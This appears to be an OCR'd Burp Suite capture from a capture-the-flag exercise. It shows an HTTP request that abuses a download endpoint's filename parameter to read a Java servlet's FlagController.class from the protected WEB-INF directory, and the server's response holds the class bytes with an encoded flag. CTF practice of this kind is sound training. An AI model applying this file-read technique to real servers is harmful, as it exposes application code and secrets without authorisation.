 1 × 2 × ...
Send Cancel < > Target: http://fda0deb9-1c7f-4714-af4a-d1121083eb
Request
Pretty Raw Hex Chinese \n
1 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
2 Host: fda0deb9-1c7f-4714-af4a-d1121083ebac.node4.buuoj.cn:81
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
8 Origin: http://fda0deb9-1c7f-4714-af4a-d1121083ebac.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer: http://fda0deb9-1c7f-4714-af4a-d1121083ebac.node4.buuoj.cn:81/Download?filename=WEB-INF/web.xml
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: JSESSIONID=309626FEC321D79FB7FD030BEB77FF66
15 Connection: close
16
17
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 12 Nov 2023 14:45:07 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8
9 Êþº¾4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/h
ttp/HttpServletResponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation/WebServlet;nameFlagController<Zmx
hZ3tkYjA4MDA1ZC0wNjhjLTQ5ZDMtYjQxMS1iMzU0MDllMjgyNDF9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io/IOException&javax/servlet/http/HttpSe
rvletResponse getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V!
15 '*·*µ±
16
17 .,¹N-¶±s